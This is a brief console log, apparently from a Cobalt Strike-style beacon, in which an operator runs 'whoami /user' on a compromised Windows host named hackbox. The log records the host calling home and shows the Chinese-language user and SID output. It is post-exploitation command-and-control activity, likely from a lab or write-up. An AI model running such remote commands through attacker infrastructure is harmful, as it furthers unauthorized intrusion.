 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名      SID
=========== =============================================
hackbox\web S-1-5-21-2005268815-658469957-1189185684-1103